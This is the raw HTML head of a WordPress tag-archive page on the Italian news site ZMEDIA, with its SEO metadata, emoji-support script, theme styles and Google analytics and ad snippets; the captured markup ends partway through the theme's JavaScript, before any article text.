

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/
body_size: 46171
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>palazzetto cinquefrondi italo bonini Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="palazzetto cinquefrondi italo bonini Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/","url":"https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/","name":"palazzetto cinquefrondi italo bonini Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2014/07/70ef4777a4e277b1b938d90f28ffaaf3.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2014/07/70ef4777a4e277b1b938d90f28ffaaf3.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2014/07/70ef4777a4e277b1b938d90f28ffaaf3.jpg","width":683,"height":960},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"palazzetto cinquefrondi italo bonini"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; palazzetto cinquefrondi italo bonini Feed del tag" href="https://www.zmedia.it/tag/palazzetto-cinquefrondi-italo-bonini/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/3852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
